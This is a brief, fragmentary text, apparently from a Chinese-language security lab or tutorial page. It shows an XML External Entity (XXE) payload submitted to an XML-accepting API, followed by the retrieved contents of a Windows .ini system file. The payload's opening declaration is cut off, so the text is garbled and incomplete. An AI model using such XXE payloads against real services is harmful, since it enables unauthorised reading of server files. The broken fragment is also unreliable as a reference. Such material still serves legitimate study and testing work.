 这是一个接收xml数据的api:
.ini" > ]>  <foo>&xxe;</foo>
提交
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1